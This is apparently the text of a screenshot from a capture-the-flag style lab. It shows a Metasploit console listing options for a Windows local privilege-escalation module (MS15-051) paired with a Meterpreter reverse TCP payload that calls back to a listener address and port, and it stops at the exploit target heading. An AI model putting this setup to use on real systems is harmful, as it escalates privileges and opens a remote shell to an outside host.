 msf6 exploit(windows/local/ms15_051_client_copy_image) > show options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.17 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target: